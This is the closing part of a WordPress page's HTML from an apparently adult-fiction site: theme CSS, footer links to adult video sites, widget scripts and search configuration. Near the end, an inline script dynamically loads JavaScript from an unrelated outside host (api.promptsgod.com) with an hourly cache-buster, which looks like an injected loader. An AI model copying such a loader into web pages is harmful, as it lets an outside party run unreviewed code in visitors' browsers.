                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="d65ede25601d59bc73d4710854630dc6" class="gtranslate_wrapper" id="gt-wrapper-27879572"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696de1aec3238
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_27879572-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27879572'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-27879572","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27879572-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="27879572" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
